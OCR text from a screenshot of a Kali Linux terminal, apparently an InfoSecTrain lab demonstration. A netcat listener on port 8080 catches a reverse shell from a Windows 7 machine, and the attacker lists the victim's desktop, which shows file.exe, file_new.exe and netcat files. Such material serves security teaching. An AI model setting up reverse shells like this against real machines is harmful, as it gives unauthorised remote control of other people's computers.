 1 2 3 4 (genmon)XXX 66% 12:28
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -lvp 8080
listening on [any] 8080 ...
192.168.0.107: inverse host lookup failed: Unknown host
connect to [192.168.0.116] from (UNKNOWN) [192.168.0.107] 49243
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jok\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4C0F-F0BB
 Directory of C:\Users\jok\Desktop
08/13/2022  09:27 AM    <DIR>          .
08/13/2022  09:27 AM    <DIR>          ..
08/13/2022  09:21 AM            73,802 file.exe
08/13/2022  09:27 AM            73,802 file_new.exe
07/16/2022  12:29 AM    <DIR>          netcat-win32-1.11
07/16/2022  12:28 AM           109,604 netcat-win32-1.11.zip
06/05/2022  01:24 AM               773 Start Tor Browser.lnk
               4 File(s)        257,981 bytes
               3 Dir(s)  123,839,201,280 bytes free
C:\Users\jok\Desktop>
www.infosectrain.c